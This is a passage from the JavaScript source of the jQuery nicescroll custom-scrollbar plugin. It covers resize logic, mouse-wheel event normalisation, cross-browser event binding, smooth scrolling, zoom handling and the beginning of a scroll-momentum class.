        self.scrollratio.x = 0;
        self.cursorwidth = 0;
        self.setScrollLeft(0);
        if (self.railh) {
          self.railh.scrollable = false;
        }
      } else {
          self.page.maxw -= (self.opt.railpadding.left + self.opt.railpadding.right);  //**
          if (self.railh) self.railh.scrollable = (self.opt.horizrailenabled);
      }

      self.railslocked = (self.locked) || ((self.page.maxh == 0) && (self.page.maxw == 0));
      if (self.railslocked) {
        if (!self.ispage) self.updateScrollBar(self.view);
        return false;
      }

      if (!self.hidden && !self.visibility) {
        self.showRail().showRailHr();
      }
      else if (self.railh && (!self.hidden && !self.railh.visibility)) self.showRailHr();

      if (self.istextarea && self.win.css('resize') && self.win.css('resize') != 'none') self.view.h -= 20;

      self.cursorheight = Math.min(self.view.h, Math.round(self.view.h * (self.view.h / self.page.h)));
      self.cursorheight = (self.opt.cursorfixedheight) ? self.opt.cursorfixedheight : Math.max(self.opt.cursorminheight, self.cursorheight);

      self.cursorwidth = Math.min(self.view.w, Math.round(self.view.w * (self.view.w / self.page.w)));
      self.cursorwidth = (self.opt.cursorfixedheight) ? self.opt.cursorfixedheight : Math.max(self.opt.cursorminheight, self.cursorwidth);

      self.scrollvaluemax = self.view.h - self.cursorheight - self.cursor.hborder - (self.opt.railpadding.top + self.opt.railpadding.bottom);  //**

      if (self.railh) {
        self.railh.width = (self.page.maxh > 0) ? (self.view.w - self.rail.width) : self.view.w;
        self.scrollvaluemaxw = self.railh.width - self.cursorwidth - self.cursorh.wborder - (self.opt.railpadding.left + self.opt.railpadding.right);  //**
      }

      /*
      if (self.checkrtlmode&&self.railh) {
        self.checkrtlmode = false;
        if (self.opt.rtlmode&&self.scroll.x==0) self.setScrollLeft(self.page.maxw);
      }
*/

      if (!self.ispage) self.updateScrollBar(self.view);

      self.scrollratio = {
        x: (self.page.maxw / self.scrollvaluemaxw),
        y: (self.page.maxh / self.scrollvaluemax)
      };

      var sy = self.getScrollTop();
      if (sy > self.page.maxh) {
        self.doScrollTop(self.page.maxh);
      } else {
        self.scroll.y = Math.round(self.getScrollTop() * (1 / self.scrollratio.y));
        self.scroll.x = Math.round(self.getScrollLeft() * (1 / self.scrollratio.x));
        if (self.cursoractive) self.noticeCursor();
      }

      if (self.scroll.y && (self.getScrollTop() == 0)) self.doScrollTo(Math.floor(self.scroll.y * self.scrollratio.y));

      return self;
    };

    this.resize = self.onResize;

		this.hlazyresize = 0;
		
    this.lazyResize = function(tm) { // event debounce
/*		
      tm = (isNaN(tm)) ? 30 : tm;
      self.debounced('resize', self.resize, tm);
*/

//			if (!self.haswrapper&&self.opt.autohidemode!==false) self.hide();	
			if (!self.haswrapper) self.hide();	
			if (self.hlazyresize) clearTimeout(self.hlazyresize);
			self.hlazyresize = setTimeout(function(){
				self && self.show().resize();
			},240);
			
      return self;
    };

    // modified by MDN https://developer.mozilla.org/en-US/docs/DOM/Mozilla_event_reference/wheel
    function _modernWheelEvent(dom, name, fn, bubble) {
      self._bind(dom, name, function(e) {
        var e = (e) ? e : window.event;
        var event = {
          original: e,
          target: e.target || e.srcElement,
          type: "wheel",
          deltaMode: e.type == "MozMousePixelScroll" ? 0 : 1,
          deltaX: 0,
          deltaZ: 0,
          preventDefault: function() {
            e.preventDefault ? e.preventDefault() : e.returnValue = false;
            return false;
          },
          stopImmediatePropagation: function() {
            (e.stopImmediatePropagation) ? e.stopImmediatePropagation(): e.cancelBubble = true;
          }
        };

        if (name == "mousewheel") {
          e.wheelDeltaX && (event.deltaX = -1 / 40 * e.wheelDeltaX);
					e.wheelDeltaY && (event.deltaY = -1 / 40 * e.wheelDeltaY);
					!event.deltaY && !event.deltaX && (event.deltaY = -1 / 40 * e.wheelDelta);
        } else {
          event.deltaY = e.detail;
        }

        return fn.call(dom, event);
      }, bubble);
    }



    this.jqbind = function(dom, name, fn) { // use jquery bind for non-native events (mouseenter/mouseleave)
      self.events.push({
        e: dom,
        n: name,
        f: fn,
        q: true
      });
      $(dom).bind(name, fn);
    };
    
    this.mousewheel = function(dom, fn, bubble) { // bind mousewheel
      var el = ("jquery" in dom) ? dom[0] : dom;
      if ("onwheel" in document.createElement("div")) { // Modern browsers support "wheel"
        self._bind(el, "wheel", fn, bubble || false);
      } else {
        var wname = (document.onmousewheel !== undefined) ? "mousewheel" : "DOMMouseScroll"; // older Webkit+IE support or older Firefox          
        _modernWheelEvent(el, wname, fn, bubble || false);
        if (wname == "DOMMouseScroll") _modernWheelEvent(el, "MozMousePixelScroll", fn, bubble || false); // Firefox legacy
      }
    };
    
    if (cap.haseventlistener) {  // W3C standard event model
    
      this.bind = function(dom, name, fn, bubble) {  // W3C
        var el = ("jquery" in dom) ? dom[0] : dom;
        self._bind(el, name, fn, bubble || false);
      };
    
      this._bind = function(el, name, fn, bubble) { // primitive bind
        self.events.push({
          e: el,
          n: name,
          f: fn,
          b: bubble,
          q: false
        });
        el.addEventListener(name, fn, bubble || false);
      };    
      this.cancelEvent = function(e) {
        if (!e) return false;
        var e = (e.original) ? e.original : e;
        if (e.cancelable) e.preventDefault();
        e.stopPropagation();
        if (e.preventManipulation) e.preventManipulation(); //IE10
        return false;
      };
      this.stopPropagation = function(e) {
        if (!e) return false;
        var e = (e.original) ? e.original : e;
        e.stopPropagation();
        return false;
      };
      this._unbind = function(el, name, fn, bub) { // primitive unbind
        el.removeEventListener(name, fn, bub);
      };
    } else {  // old IE model

      this.bind = function(dom, name, fn, bubble) {  // legacy IE
        var el = ("jquery" in dom) ? dom[0] : dom;
        self._bind(el, name, function(e) {
          e = e || window.event || false;
          if (e && e.srcElement) {
            e.target = e.srcElement;
          }
          if (!("pageY" in e)) {
            e.pageX = e.clientX + document.documentElement.scrollLeft;
            e.pageY = e.clientY + document.documentElement.scrollTop;
          }
          return ((fn.call(el, e) === false) || bubble === false) ? self.cancelEvent(e) : true;
        });
      };
    
      this._bind = function(el, name, fn, bubble) { // primitive bind
        self.events.push({
          e: el,
          n: name,
          f: fn,
          b: bubble,
          q: false
        });
        if (el.attachEvent) {
          el.attachEvent("on" + name, fn);
        } else {
          el["on" + name] = fn;
        }
      };    
      // Thanks to http://www.switchonthecode.com !!
      this.cancelEvent = function(e) {
        var e = window.event || false;
        if (!e) return false;
        e.cancelBubble = true;
        e.cancel = true;
        e.returnValue = false;
        return false;
      };
      this.stopPropagation = function(e) {
        var e = window.event || false;
        if (!e) return false;
        e.cancelBubble = true;
        return false;
      };
      this._unbind = function(el, name, fn, bub) { // primitive unbind IE old
        if (el.detachEvent) {
          el.detachEvent('on' + name, fn);
        } else {
          el['on' + name] = false;
        }
      };
    }
    
    this.unbindAll = function() {
      for (var a = 0; a < self.events.length; a++) {
        var r = self.events[a];
        (r.q) ? r.e.unbind(r.n, r.f): self._unbind(r.e, r.n, r.f, r.b);
      }
    };

    this.showRail = function() {
      if ((self.page.maxh != 0) && (self.ispage || self.win.css('display') != 'none')) {
        self.visibility = true;
        self.rail.visibility = true;
        self.rail.css('display', 'block');
      }
      return self;
    };

    this.showRailHr = function() {
      if (!self.railh) return self;
      if ((self.page.maxw != 0) && (self.ispage || self.win.css('display') != 'none')) {
        self.railh.visibility = true;
        self.railh.css('display', 'block');
      }
      return self;
    };

    this.hideRail = function() {
      self.visibility = false;
      self.rail.visibility = false;
      self.rail.css('display', 'none');
      return self;
    };

    this.hideRailHr = function() {
      if (!self.railh) return self;
      self.railh.visibility = false;
      self.railh.css('display', 'none');
      return self;
    };

    this.show = function() {
      self.hidden = false;
      self.railslocked = false;
      return self.showRail().showRailHr();
    };

    this.hide = function() {
      self.hidden = true;
      self.railslocked = true;
      return self.hideRail().hideRailHr();
    };

    this.toggle = function() {
      return (self.hidden) ? self.show() : self.hide();
    };

    this.remove = function() {
      self.stop();
      if (self.cursortimeout) clearTimeout(self.cursortimeout);
//      if (self.debouncedelayed) clearTimeout(self.debouncedelayed);
			for(var n in self.delaylist) if (self.delaylist[n]) clearAnimationFrame(self.delaylist[n].h);
      self.doZoomOut();
      self.unbindAll();

      if (cap.isie9) self.win[0].detachEvent("onpropertychange", self.onAttributeChange); //IE9 DOMAttrModified bug

      if (self.observer !== false) self.observer.disconnect();
      if (self.observerremover !== false) self.observerremover.disconnect();
      if (self.observerbody !== false) self.observerbody.disconnect();

      self.events = null;

      if (self.cursor) {
        self.cursor.remove();
      }
      if (self.cursorh) {
        self.cursorh.remove();
      }
      if (self.rail) {
        self.rail.remove();
      }
      if (self.railh) {
        self.railh.remove();
      }
      if (self.zoom) {
        self.zoom.remove();
      }
      for (var a = 0; a < self.saved.css.length; a++) {
        var d = self.saved.css[a];
        d[0].css(d[1], (d[2] === undefined) ? '' : d[2]);
      }
      self.saved = false;
      self.me.data('__nicescroll', ''); //erase all traces

      // memory leak fixed by GianlucaGuarini - thanks a lot!
      // remove the current nicescroll from the $.nicescroll array & normalize array
      var lst = $.nicescroll;
      lst.each(function(i) {
        if (!this) return;
        if (this.id === self.id) {
          delete lst[i];
          for (var b = ++i; b < lst.length; b++, i++) lst[i] = lst[b];
          lst.length--;
          if (lst.length) delete lst[lst.length];
        }
      });

      for (var i in self) {
        self[i] = null;
        delete self[i];
      }

      self = null;

    };

    this.scrollstart = function(fn) {
      this.onscrollstart = fn;
      return self;
    };
    this.scrollend = function(fn) {
        this.onscrollend = fn;
      return self;
    };
    this.scrollcancel = function(fn) {
      this.onscrollcancel = fn;
      return self;
    };

    this.zoomin = function(fn) {
      this.onzoomin = fn;
      return self;
    };
    this.zoomout = function(fn) {
      this.onzoomout = fn;
      return self;
    };

    this.isScrollable = function(e) {
      var dom = (e.target) ? e.target : e;
      if (dom.nodeName == 'OPTION') return true;
      while (dom && (dom.nodeType == 1) && !(/^BODY|HTML/.test(dom.nodeName))) {
        var dd = $(dom);
        var ov = dd.css('overflowY') || dd.css('overflowX') || dd.css('overflow') || '';
        if (/scroll|auto/.test(ov)) return (dom.clientHeight != dom.scrollHeight);
        dom = (dom.parentNode) ? dom.parentNode : false;
      }
      return false;
    };

    this.getViewport = function(me) {
      var dom = (me && me.parentNode) ? me.parentNode : false;
      while (dom && (dom.nodeType == 1) && !(/^BODY|HTML/.test(dom.nodeName))) {
        var dd = $(dom);
        if (/fixed|absolute/.test(dd.css("position"))) return dd;
        var ov = dd.css('overflowY') || dd.css('overflowX') || dd.css('overflow') || '';
        if ((/scroll|auto/.test(ov)) && (dom.clientHeight != dom.scrollHeight)) return dd;
        if (dd.getNiceScroll().length > 0) return dd;
        dom = (dom.parentNode) ? dom.parentNode : false;
      }
      return false; //(dom) ? $(dom) : false;
    };

    this.triggerScrollEnd = function() {
      if (!self.onscrollend) return;

      var px = self.getScrollLeft();
      var py = self.getScrollTop();

      var info = {
        type: "scrollend",
        current: {
          x: px,
          y: py
        },
        end: {
          x: px,
          y: py
        }
      };
      self.onscrollend.call(self, info);
    };

    function execScrollWheel(e, hr, chkscroll) {
      var px, py;
      
      if (e.deltaMode == 0) { // PIXEL
        px = -Math.floor(e.deltaX * (self.opt.mousescrollstep / (18 * 3)));
        py = -Math.floor(e.deltaY * (self.opt.mousescrollstep / (18 * 3)));
      } else if (e.deltaMode == 1) { // LINE
        px = -Math.floor(e.deltaX * self.opt.mousescrollstep);
        py = -Math.floor(e.deltaY * self.opt.mousescrollstep);
      }

      if (hr && self.opt.oneaxismousemode && (px == 0) && py) { // classic vertical-only mousewheel + browser with x/y support 
        px = py;
        py = 0;
      
        if (chkscroll) {
          var hrend = (px < 0) ? (self.getScrollLeft() >= self.page.maxw) : (self.getScrollLeft() <= 0);
          if (hrend) {  // preserve vertical scrolling
            py = px;
            px = 0;            
          }
        }
        
      }

      // invert horizontal direction for rtl mode
      if (self.isrtlmode) px = -px;

      if (px) {
        if (self.scrollmom) {
          self.scrollmom.stop();
        }
        self.lastdeltax += px;
        self.debounced("mousewheelx", function() {
          var dt = self.lastdeltax;
          self.lastdeltax = 0;
          if (!self.rail.drag) {
            self.doScrollLeftBy(dt);
          }
        }, 15);
      }
      if (py) {
        if (self.opt.nativeparentscrolling && chkscroll && !self.ispage && !self.zoomactive) {
          if (py < 0) {
            if (self.getScrollTop() >= self.page.maxh) return true;
          } else {
            if (self.getScrollTop() <= 0) return true;
          }
        }
        if (self.scrollmom) {
          self.scrollmom.stop();
        }
        self.lastdeltay += py;
//        self.debounced("mousewheely", function() {
	      self.synched("mousewheely", function() {
          var dt = self.lastdeltay;
          self.lastdeltay = 0;
          if (!self.rail.drag) {
            self.doScrollBy(dt);
          }
        }, 15);
      }

      e.stopImmediatePropagation();
      return e.preventDefault();
    }

    this.onmousewheel = function(e) {
      if (self.wheelprevented) return;
      if (self.railslocked) {
        self.debounced("checkunlock", self.resize, 250);
        return true;
      }
      if (self.rail.drag) return self.cancelEvent(e);

      if (self.opt.oneaxismousemode == "auto" && e.deltaX != 0) self.opt.oneaxismousemode = false; // check two-axis mouse support (not very elegant)

      if (self.opt.oneaxismousemode && e.deltaX == 0) {
        if (!self.rail.scrollable) {
          if (self.railh && self.railh.scrollable) {
            return self.onmousewheelhr(e);
          } else {
            return true;
          }
        }
      }

      var nw = +(new Date());
      var chk = false;
      if (self.opt.preservenativescrolling && ((self.checkarea + 600) < nw)) {
        self.nativescrollingarea = self.isScrollable(e);
        chk = true;
      }
      self.checkarea = nw;
      if (self.nativescrollingarea) return true; // this isn't my business
      var ret = execScrollWheel(e, false, chk);
      if (ret) self.checkarea = 0;
      return ret;
    };

    this.onmousewheelhr = function(e) {
      if (self.wheelprevented) return;
      if (self.railslocked || !self.railh.scrollable) return true;
      if (self.rail.drag) return self.cancelEvent(e);

      var nw = +(new Date());
      var chk = false;
      if (self.opt.preservenativescrolling && ((self.checkarea + 600) < nw)) {
        self.nativescrollingarea = self.isScrollable(e);
        chk = true;
      }
      self.checkarea = nw;
      if (self.nativescrollingarea) return true; // this isn't my business
      if (self.railslocked) return self.cancelEvent(e);

      return execScrollWheel(e, true, chk);
    };

    this.stop = function() {
      self.cancelScroll();
      if (self.scrollmon) self.scrollmon.stop();
      self.cursorfreezed = false;
      self.scroll.y = Math.round(self.getScrollTop() * (1 / self.scrollratio.y));
      self.noticeCursor();
      return self;
    };

    this.getTransitionSpeed = function(dif) {
      var sp = Math.round(self.opt.scrollspeed * 10);
      var ex = Math.min(sp, Math.round((dif / 20) * self.opt.scrollspeed));
      return (ex > 20) ? ex : 0;
    };

    if (!self.opt.smoothscroll) {
      this.doScrollLeft = function(x, spd) { //direct
        var y = self.getScrollTop();
        self.doScrollPos(x, y, spd);
      };
      this.doScrollTop = function(y, spd) { //direct
        var x = self.getScrollLeft();
        self.doScrollPos(x, y, spd);
      };
      this.doScrollPos = function(x, y, spd) { //direct
        var nx = (x > self.page.maxw) ? self.page.maxw : x;
        if (nx < 0) nx = 0;
        var ny = (y > self.page.maxh) ? self.page.maxh : y;
        if (ny < 0) ny = 0;
        self.synched('scroll', function() {
          self.setScrollTop(ny);
          self.setScrollLeft(nx);
        });
      };
      this.cancelScroll = function() {}; // direct
    } else if (self.ishwscroll && cap.hastransition && self.opt.usetransition && !!self.opt.smoothscroll) {
      this.prepareTransition = function(dif, istime) {
        var ex = (istime) ? ((dif > 20) ? dif : 0) : self.getTransitionSpeed(dif);
        var trans = (ex) ? cap.prefixstyle + 'transform ' + ex + 'ms ease-out' : '';
        if (!self.lasttransitionstyle || self.lasttransitionstyle != trans) {
          self.lasttransitionstyle = trans;
          self.doc.css(cap.transitionstyle, trans);
        }
        return ex;
      };

      this.doScrollLeft = function(x, spd) { //trans
        var y = (self.scrollrunning) ? self.newscrolly : self.getScrollTop();
        self.doScrollPos(x, y, spd);
      };

      this.doScrollTop = function(y, spd) { //trans
        var x = (self.scrollrunning) ? self.newscrollx : self.getScrollLeft();
        self.doScrollPos(x, y, spd);
      };

      this.doScrollPos = function(x, y, spd) { //trans

        var py = self.getScrollTop();
        var px = self.getScrollLeft();

        if (((self.newscrolly - py) * (y - py) < 0) || ((self.newscrollx - px) * (x - px) < 0)) self.cancelScroll(); //inverted movement detection      

        if (self.opt.bouncescroll == false) {
          if (y < 0) y = 0;
          else if (y > self.page.maxh) y = self.page.maxh;
          if (x < 0) x = 0;
          else if (x > self.page.maxw) x = self.page.maxw;
        }

        if (self.scrollrunning && x == self.newscrollx && y == self.newscrolly) return false;

        self.newscrolly = y;
        self.newscrollx = x;

        self.newscrollspeed = spd || false;

        if (self.timer) return false;

        self.timer = setTimeout(function() {

          var top = self.getScrollTop();
          var lft = self.getScrollLeft();

          var dst = {};
          dst.x = x - lft;
          dst.y = y - top;
          dst.px = lft;
          dst.py = top;

          var dd = Math.round(Math.sqrt(Math.pow(dst.x, 2) + Math.pow(dst.y, 2)));
          var ms = (self.newscrollspeed && self.newscrollspeed > 1) ? self.newscrollspeed : self.getTransitionSpeed(dd);
          if (self.newscrollspeed && self.newscrollspeed <= 1) ms *= self.newscrollspeed;

          self.prepareTransition(ms, true);

          if (self.timerscroll && self.timerscroll.tm) clearInterval(self.timerscroll.tm);

          if (ms > 0) {

            if (!self.scrollrunning && self.onscrollstart) {
              var info = {
                "type": "scrollstart",
                "current": {
                  "x": lft,
                  "y": top
                },
                "request": {
                  "x": x,
                  "y": y
                },
                "end": {
                  "x": self.newscrollx,
                  "y": self.newscrolly
                },
                "speed": ms
              };
              self.onscrollstart.call(self, info);
            }

            if (cap.transitionend) {
              if (!self.scrollendtrapped) {
                self.scrollendtrapped = true;
                self.bind(self.doc, cap.transitionend, self.onScrollTransitionEnd, false); //I have got to do something usefull!!
              }
            } else {
              if (self.scrollendtrapped) clearTimeout(self.scrollendtrapped);
              self.scrollendtrapped = setTimeout(self.onScrollTransitionEnd, ms); // simulate transitionend event
            }

            var py = top;
            var px = lft;
            self.timerscroll = {
              bz: new BezierClass(py, self.newscrolly, ms, 0, 0, 0.58, 1),
              bh: new BezierClass(px, self.newscrollx, ms, 0, 0, 0.58, 1)
            };
            if (!self.cursorfreezed) self.timerscroll.tm = setInterval(function() {
              self.showCursor(self.getScrollTop(), self.getScrollLeft());
            }, 60);

          }

          self.synched("doScroll-set", function() {
            self.timer = 0;
            if (self.scrollendtrapped) self.scrollrunning = true;
            self.setScrollTop(self.newscrolly);
            self.setScrollLeft(self.newscrollx);
            if (!self.scrollendtrapped) self.onScrollTransitionEnd();
          });


        }, 50);

      };

      this.cancelScroll = function() {
        if (!self.scrollendtrapped) return true;
        var py = self.getScrollTop();
        var px = self.getScrollLeft();
        self.scrollrunning = false;
        if (!cap.transitionend) clearTimeout(cap.transitionend);
        self.scrollendtrapped = false;
        self._unbind(self.doc[0], cap.transitionend, self.onScrollTransitionEnd);
        self.prepareTransition(0);
        self.setScrollTop(py); // fire event onscroll
        if (self.railh) self.setScrollLeft(px);
        if (self.timerscroll && self.timerscroll.tm) clearInterval(self.timerscroll.tm);
        self.timerscroll = false;

        self.cursorfreezed = false;

        self.showCursor(py, px);
        return self;
      };
      this.onScrollTransitionEnd = function() {
        if (self.scrollendtrapped) self._unbind(self.doc[0], cap.transitionend, self.onScrollTransitionEnd);
        self.scrollendtrapped = false;
        self.prepareTransition(0);
        if (self.timerscroll && self.timerscroll.tm) clearInterval(self.timerscroll.tm);
        self.timerscroll = false;
        var py = self.getScrollTop();
        var px = self.getScrollLeft();
        self.setScrollTop(py); // fire event onscroll        
        if (self.railh) self.setScrollLeft(px); // fire event onscroll left

        self.noticeCursor(false, py, px);

        self.cursorfreezed = false;

        if (py < 0) py = 0;
        else if (py > self.page.maxh) py = self.page.maxh;
        if (px < 0) px = 0;
        else if (px > self.page.maxw) px = self.page.maxw;
        if ((py != self.newscrolly) || (px != self.newscrollx)) return self.doScrollPos(px, py, self.opt.snapbackspeed);

        if (self.onscrollend && self.scrollrunning) {
          self.triggerScrollEnd();
        }
        self.scrollrunning = false;

      };

    } else {

      this.doScrollLeft = function(x, spd) { //no-trans
        var y = (self.scrollrunning) ? self.newscrolly : self.getScrollTop();
        self.doScrollPos(x, y, spd);
      };

      this.doScrollTop = function(y, spd) { //no-trans
        var x = (self.scrollrunning) ? self.newscrollx : self.getScrollLeft();
        self.doScrollPos(x, y, spd);
      };

      this.doScrollPos = function(x, y, spd) { //no-trans
        var y = (y === undefined || y === false) ? self.getScrollTop(true) : y;

        if ((self.timer) && (self.newscrolly == y) && (self.newscrollx == x)) return true;

        if (self.timer) clearAnimationFrame(self.timer);
        self.timer = 0;

        var py = self.getScrollTop();
        var px = self.getScrollLeft();

        if (((self.newscrolly - py) * (y - py) < 0) || ((self.newscrollx - px) * (x - px) < 0)) self.cancelScroll(); //inverted movement detection

        self.newscrolly = y;
        self.newscrollx = x;

        if (!self.bouncescroll || !self.rail.visibility) {
          if (self.newscrolly < 0) {
            self.newscrolly = 0;
          } else if (self.newscrolly > self.page.maxh) {
            self.newscrolly = self.page.maxh;
          }
        }
        if (!self.bouncescroll || !self.railh.visibility) {
          if (self.newscrollx < 0) {
            self.newscrollx = 0;
          } else if (self.newscrollx > self.page.maxw) {
            self.newscrollx = self.page.maxw;
          }
        }

        self.dst = {};
        self.dst.x = x - px;
        self.dst.y = y - py;
        self.dst.px = px;
        self.dst.py = py;

        var dst = Math.round(Math.sqrt(Math.pow(self.dst.x, 2) + Math.pow(self.dst.y, 2)));

        self.dst.ax = self.dst.x / dst;
        self.dst.ay = self.dst.y / dst;

        var pa = 0;
        var pe = dst;

        if (self.dst.x == 0) {
          pa = py;
          pe = y;
          self.dst.ay = 1;
          self.dst.py = 0;
        } else if (self.dst.y == 0) {
          pa = px;
          pe = x;
          self.dst.ax = 1;
          self.dst.px = 0;
        }

        var ms = self.getTransitionSpeed(dst);
        if (spd && spd <= 1) ms *= spd;
        if (ms > 0) {
          self.bzscroll = (self.bzscroll) ? self.bzscroll.update(pe, ms) : new BezierClass(pa, pe, ms, 0, 1, 0, 1);
        } else {
          self.bzscroll = false;
        }

        if (self.timer) return;

        if ((py == self.page.maxh && y >= self.page.maxh) || (px == self.page.maxw && x >= self.page.maxw)) self.checkContentSize();

        var sync = 1;

        function scrolling() {
          if (self.cancelAnimationFrame) return true;

          self.scrollrunning = true;

          sync = 1 - sync;
          if (sync) return (self.timer = setAnimationFrame(scrolling) || 1);

          var done = 0;
          var sx, sy;

          var sc = sy = self.getScrollTop();
          if (self.dst.ay) {
            sc = (self.bzscroll) ? self.dst.py + (self.bzscroll.getNow() * self.dst.ay) : self.newscrolly;
            var dr = sc - sy;
            if ((dr < 0 && sc < self.newscrolly) || (dr > 0 && sc > self.newscrolly)) sc = self.newscrolly;
            self.setScrollTop(sc);
            if (sc == self.newscrolly) done = 1;
          } else {
            done = 1;
          }

          var scx = sx = self.getScrollLeft();
          if (self.dst.ax) {
            scx = (self.bzscroll) ? self.dst.px + (self.bzscroll.getNow() * self.dst.ax) : self.newscrollx;
            var dr = scx - sx;
            if ((dr < 0 && scx < self.newscrollx) || (dr > 0 && scx > self.newscrollx)) scx = self.newscrollx;
            self.setScrollLeft(scx);
            if (scx == self.newscrollx) done += 1;
          } else {
            done += 1;
          }

          if (done == 2) {
            self.timer = 0;
            self.cursorfreezed = false;
            self.bzscroll = false;
            self.scrollrunning = false;
            if (sc < 0) sc = 0;
            else if (sc > self.page.maxh) sc = Math.max(0,self.page.maxh);
            if (scx < 0) scx = 0;
            else if (scx > self.page.maxw) scx = self.page.maxw;
            if ((scx != self.newscrollx) || (sc != self.newscrolly)) self.doScrollPos(scx, sc);
            else {
              if (self.onscrollend) {
                self.triggerScrollEnd();
              }
            }
          } else {
            self.timer = setAnimationFrame(scrolling) || 1;
          }
        }
        self.cancelAnimationFrame = false;
        self.timer = 1;

        if (self.onscrollstart && !self.scrollrunning) {
          var info = {
            "type": "scrollstart",
            "current": {
              "x": px,
              "y": py
            },
            "request": {
              "x": x,
              "y": y
            },
            "end": {
              "x": self.newscrollx,
              "y": self.newscrolly
            },
            "speed": ms
          };
          self.onscrollstart.call(self, info);
        }

        scrolling();

        if ((py == self.page.maxh && y >= py) || (px == self.page.maxw && x >= px)) self.checkContentSize();

        self.noticeCursor();
      };

      this.cancelScroll = function() {
        if (self.timer) clearAnimationFrame(self.timer);
        self.timer = 0;
        self.bzscroll = false;
        self.scrollrunning = false;
        return self;
      };

    }

    this.doScrollBy = function(stp, relative) {
      var ny = 0;
      if (relative) {
        ny = Math.floor((self.scroll.y - stp) * self.scrollratio.y);
      } else {
        var sy = (self.timer) ? self.newscrolly : self.getScrollTop(true);
        ny = sy - stp;
      }
      if (self.bouncescroll) {
        var haf = Math.round(self.view.h / 2);
        if (ny < -haf) ny = -haf;
        else if (ny > (self.page.maxh + haf)) ny = (self.page.maxh + haf);
      }
      self.cursorfreezed = false;

      var py = self.getScrollTop(true);
      if (ny < 0 && py <= 0) return self.noticeCursor();
      else if (ny > self.page.maxh && py >= self.page.maxh) {
        self.checkContentSize();
        return self.noticeCursor();
      }

      self.doScrollTop(ny);
    };

    this.doScrollLeftBy = function(stp, relative) {
      var nx = 0;
      if (relative) {
        nx = Math.floor((self.scroll.x - stp) * self.scrollratio.x);
      } else {
        var sx = (self.timer) ? self.newscrollx : self.getScrollLeft(true);
        nx = sx - stp;
      }
      if (self.bouncescroll) {
        var haf = Math.round(self.view.w / 2);
        if (nx < -haf) nx = -haf;
        else if (nx > (self.page.maxw + haf)) nx = (self.page.maxw + haf);
      }
      self.cursorfreezed = false;

      var px = self.getScrollLeft(true);
      if (nx < 0 && px <= 0) return self.noticeCursor();
      else if (nx > self.page.maxw && px >= self.page.maxw) return self.noticeCursor();

      self.doScrollLeft(nx);
    };

    this.doScrollTo = function(pos, relative) {
      var ny = (relative) ? Math.round(pos * self.scrollratio.y) : pos;
      if (ny < 0) ny = 0;
      else if (ny > self.page.maxh) ny = self.page.maxh;
      self.cursorfreezed = false;
      self.doScrollTop(pos);
    };

    this.checkContentSize = function() {
      var pg = self.getContentSize();
      if ((pg.h != self.page.h) || (pg.w != self.page.w)) self.resize(false, pg);
    };

    self.onscroll = function(e) {
        console.log(e);
        if (self.rail.drag) return;
      if (!self.cursorfreezed) {
        self.synched('scroll', function() {
          self.scroll.y = Math.round(self.getScrollTop() * (1 / self.scrollratio.y));
          if (self.railh) self.scroll.x = Math.round(self.getScrollLeft() * (1 / self.scrollratio.x));
          self.noticeCursor();
        });
      }
    };
    self.bind(self.docscroll, "scroll", self.onscroll);

    this.doZoomIn = function(e) {
      if (self.zoomactive) return;
      self.zoomactive = true;

      self.zoomrestore = {
        style: {}
      };
      var lst = ['position', 'top', 'left', 'zIndex', 'backgroundColor', 'marginTop', 'marginBottom', 'marginLeft', 'marginRight'];
      var win = self.win[0].style;
      for (var a in lst) {
        var pp = lst[a];
        self.zoomrestore.style[pp] = (win[pp] !== undefined) ? win[pp] : '';
      }

      self.zoomrestore.style.width = self.win.css('width');
      self.zoomrestore.style.height = self.win.css('height');

      self.zoomrestore.padding = {
        w: self.win.outerWidth() - self.win.width(),
        h: self.win.outerHeight() - self.win.height()
      };

      if (cap.isios4) {
        self.zoomrestore.scrollTop = $(window).scrollTop();
        $(window).scrollTop(0);
      }

      self.win.css({
        position: (cap.isios4) ? "absolute" : "fixed",
        top: 0,
        left: 0,
        zIndex: globalmaxzindex + 100,
        margin: 0
      });
      var bkg = self.win.css("backgroundColor");
      if (bkg == "" || /transparent|rgba\(0, 0, 0, 0\)|rgba\(0,0,0,0\)/.test(bkg)) self.win.css("backgroundColor", "#fff");
      self.rail.css({
        zIndex: globalmaxzindex + 101
      });
      self.zoom.css({
        zIndex: globalmaxzindex + 102
      });
      self.zoom.css('backgroundPosition', '0px -18px');
      self.resizeZoom();

      if (self.onzoomin) self.onzoomin.call(self);

      return self.cancelEvent(e);
    };

    this.doZoomOut = function(e) {
      if (!self.zoomactive) return;
      self.zoomactive = false;

      self.win.css("margin", "");
      self.win.css(self.zoomrestore.style);

      if (cap.isios4) {
        $(window).scrollTop(self.zoomrestore.scrollTop);
      }

      self.rail.css({
        "z-index": self.zindex
      });
      self.zoom.css({
        "z-index": self.zindex
      });
      self.zoomrestore = false;
      self.zoom.css('backgroundPosition', '0px 0px');
      self.onResize();

      if (self.onzoomout) self.onzoomout.call(self);

      return self.cancelEvent(e);
    };

    this.doZoom = function(e) {
      return (self.zoomactive) ? self.doZoomOut(e) : self.doZoomIn(e);
    };

    this.resizeZoom = function() {
      if (!self.zoomactive) return;

      var py = self.getScrollTop(); //preserve scrolling position
      self.win.css({
        width: $(window).width() - self.zoomrestore.padding.w + "px",
        height: $(window).height() - self.zoomrestore.padding.h + "px"
      });
      self.onResize();

      self.setScrollTop(Math.min(self.page.maxh, py));
    };

    this.init();

    $.nicescroll.push(this);

  };

  // Inspired by the work of Kin Blas
  // http://webpro.host.adobe.com/people/jblas/momentum/includes/jquery.momentum.0.7.js  


  var ScrollMomentumClass2D = function(nc) {
    var self = this;
    this.nc = nc;

    this.lastx = 0;
    this.lasty = 0;
    this.speedx = 0;
    this.speedy = 0;
    this.lasttime = 0;
    this.steptime = 0;
    this.snapx = false;
    this.snapy = false;
    this.demulx = 0;
    this.demuly = 0;

    this.lastscrollx = -1;
    this.lastscrolly = -1;

    this.chkx = 0;
    this.chky = 0;

    this.timer = 0;

    this.time = function() {
      return +new Date(); //beautifull hack
    };

    this.reset = function(px, py) {
      self.stop();
      var now = self.time();
      self.steptime = 0;
      self.lasttime = now;
      self.speedx = 0;
      self.speedy = 0;
      self.lastx = px;
      self.lasty = py;
      self.lastscrollx = -1;
      self.lastscrolly = -1;
    };

    this.update = function(px, py) {
      var now = self.time();
      self.steptime = now - self.lasttime;
      self.lasttime = now;
      var dy = py - self.lasty;
      var dx = px - self.lastx;
      var sy = self.nc.getScrollTop();
      var sx = self.nc.getScrollLeft();
      var newy = sy + dy;
      var newx = sx + dx;
      self.snapx = (newx < 0) || (newx > self.nc.page.maxw);
